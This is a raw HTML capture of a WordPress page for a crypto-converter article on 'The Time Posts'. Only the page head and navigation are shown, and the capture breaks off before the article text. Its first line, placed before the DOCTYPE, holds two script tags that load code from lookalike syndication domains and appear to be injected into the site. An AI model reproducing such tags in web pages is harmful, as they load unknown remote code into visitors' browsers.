

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/
body_size: 16198
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Online cryptocurrency converter: how it works and when you need it - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp 1600w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Online cryptocurrency converter: how it works and when you need it. Quotes for popular digital currencies change rapidly, so investors" />
	<link rel="canonical" href="https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online cryptocurrency converter: how it works and when you need it - The Time Posts" />
	<meta property="og:description" content="Online cryptocurrency converter: how it works and when you need it. Quotes for popular digital currencies change rapidly, so investors" />
	<meta property="og:url" content="https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2022-09-14T16:48:06+00:00" />
	<meta property="article:modified_time" content="2022-12-27T16:34:52+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#article","isPartOf":{"@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Online cryptocurrency converter: how it works and when you need it","datePublished":"2022-09-14T16:48:06+00:00","dateModified":"2022-12-27T16:34:52+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/"},"wordCount":542,"commentCount":0,"image":{"@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp","keywords":["Online cryptocurrency converter"],"articleSection":["Crypto"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/","url":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/","name":"Online cryptocurrency converter: how it works and when you need it - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#primaryimage"},"image":{"@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp","datePublished":"2022-09-14T16:48:06+00:00","dateModified":"2022-12-27T16:34:52+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"Online cryptocurrency converter: how it works and when you need it. Quotes for popular digital currencies change rapidly, so investors","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp","contentUrl":"https://thetimeposts.com/wp-content/uploads/2022/09/Online-cryptocurrency-converter.webp","width":1600,"height":900,"caption":"Online cryptocurrency converter"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Online cryptocurrency converter: how it works and when you need it Comments Feed" href="https://thetimeposts.com/online-cryptocurrency-converter-how-it-works-and-when-you-need-it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fonline-cryptocurrency-converter-how-it-works-and-when-you-need-it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/5616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=5616' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5616 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1146 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Online cryptocurrency converter: how it works and when you need it</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
